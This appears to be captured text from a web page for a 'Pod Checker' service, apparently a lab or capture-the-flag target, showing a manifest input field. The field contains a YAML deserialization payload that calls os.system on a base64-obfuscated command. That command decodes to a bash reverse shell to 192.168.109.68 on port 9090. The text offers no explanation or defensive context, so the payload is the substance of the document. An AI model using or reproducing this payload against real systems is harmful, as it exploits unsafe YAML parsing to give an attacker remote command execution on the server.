 POD CHECKER
Home
About
ENTER POD MANIFEST
!!python/object/new:os.system [ echo "L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMTA5LjY4LzkwOTAgMD4mMQo=" |
base64 -d | bash ]
SUBMIT
VALID POD MANIFEST
EXAMPLE POD MANIFEST